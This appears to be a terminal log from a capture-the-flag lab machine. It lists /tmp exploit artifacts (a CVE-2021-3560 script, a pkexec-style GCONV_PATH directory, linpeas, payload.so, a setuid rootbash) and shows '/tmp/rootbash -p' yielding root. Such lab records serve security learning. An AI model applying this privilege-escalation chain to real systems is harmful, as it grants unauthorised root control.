 amrois@nineveh:~$ ls -la /tmp
total 4992
drwxrwxrwt 12 root     root        4096 Aug 23 16:06 .
drwxr-xr-x 24 root     root        4096 Jan 29  2021 ..
-rw-rw-r--  1 amrois   amrois      2434 Aug 23 09:05 CVE-2021-3560.py
drwxrwxr-x  2 amrois   amrois      4096 Aug 23 14:59 exploit
-rw-rw-r--  1 amrois   amrois      3262 Aug 23 14:59 exploit.py
prw-r--r--  1 www-data www-data       0 Aug 23 16:06 f
drwxrwxrwt  2 root     root        4096 Aug 23 10:12 .font-unix
drwxrwxr-x  2 amrois   amrois      4096 Aug 23 14:59 GCONV_PATH=.
drwxrwxrwt  2 root     root        4096 Aug 23 10:12 .ICE-unix
-rw-rw-r--  1 amrois   amrois    133964 Aug 23 14:41 linpeas.out
-rwxrwxrwx  1 amrois   amrois    776785 Jun 12 00:51 linpeas.sh
-rw-------  1 www-data www-data    1675 Jul  1  2017 nineveh.priv
-rwxr-xr-x  1 amrois   amrois       431 Aug 23 15:08 payload.so
-rwxrwxr-x  1 amrois   amrois   3078592 Dec  6  2021 pspy64
-rwsr-xr-x  1 root     root     1037528 Aug 23 16:06 rootbash
drwx------  3 root     root        4096 Aug 23 10:12 systemd-private-6cdf29dd09ec4427b3a179c751ca337f-systemd-timesyn
cd.service-of1Bx2
drwxrwxrwt  2 root     root        4096 Aug 23 10:12 .Test-unix
drwx------  2 amrois   amrois      4096 Aug 23 14:40 tmux-1000
-rwxrw-r--  1 amrois   amrois        53 Aug 23 16:05 update
drwx------  2 root     root        4096 Aug 23 10:12 vmware-root
drwxrwxrwt  2 root     root        4096 Aug 23 10:12 .X11-unix
drwxrwxrwt  2 root     root        4096 Aug 23 10:12 .XIM-unix
-rw-------  1 amrois   amrois      1679 Aug 23 15:08 yes
-rw-r--r--  1 amrois   amrois       396 Aug 23 15:08 yes.pub
amrois@nineveh:~$ ls -la /tmp/rootbash
-rwsr-xr-x 1 root root 1037528 Aug 23 16:06 /tmp/rootbash
amrois@nineveh:~$ /tmp/rootbash -p
rootbash-4.3# id;whoami
uid=1000(amrois) gid=1000(amrois) euid=0(root) groups=1000(amrois)
root
0 matches Search
rootbash-4.3#